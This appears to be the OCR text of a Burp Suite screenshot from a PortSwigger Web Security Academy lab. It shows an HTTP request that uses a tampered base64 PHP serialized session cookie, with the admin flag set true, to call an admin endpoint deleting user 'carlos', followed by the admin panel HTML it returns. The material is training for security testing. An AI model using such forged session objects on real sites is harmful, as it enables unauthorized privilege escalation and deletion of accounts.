 Request
Pretty Raw Hex Hackvertor
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0ace00ac04f5077b8326a5ae00e500aa.web-security-academy.net
3 Cookie: session=Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ace00ac04f5077b8326a5ae00e500aa.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
7
Response
Pretty Raw Hex Render Hackvertor
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73